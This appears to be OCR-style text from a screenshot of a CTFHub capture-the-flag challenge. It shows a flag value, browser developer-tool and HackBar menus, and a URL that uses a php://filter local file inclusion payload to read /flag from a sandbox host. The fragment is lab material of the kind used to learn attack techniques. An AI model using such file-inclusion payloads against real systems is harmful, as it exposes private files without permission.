 ctfhub{c301d7ce733999389fb8108b}
i don't have shell, how to get flag?
flag in /flag
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 20 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://challenge-c8e4ca4f05c8c322.sandbox.ctfhub.com:10800/?file=php://filter/resource=/flag